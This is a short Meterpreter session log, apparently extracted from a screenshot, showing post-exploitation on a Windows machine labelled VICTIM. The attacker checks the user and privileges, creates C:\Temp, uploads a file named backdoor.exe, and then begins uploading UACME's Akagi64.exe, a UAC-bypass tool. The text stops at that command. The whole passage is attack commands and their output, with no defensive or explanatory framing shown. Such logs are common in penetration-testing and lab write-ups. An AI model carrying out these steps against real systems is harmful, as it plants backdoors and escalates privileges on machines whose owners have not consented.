 meterpreter > pwd
C:\Windows\system32
meterpreter > getuid
Server username: VICTIM\admin
meterpreter > getpr
[-] Unknown command: getpr.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > cd C:\\
meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp
meterpreter > upload backdoor.exe
[*] uploading  : /root/backdoor.exe -> backdoor.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/backdoor.exe -> backdoor.exe
[*] uploaded   : /root/backdoor.exe -> backdoor.exe
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe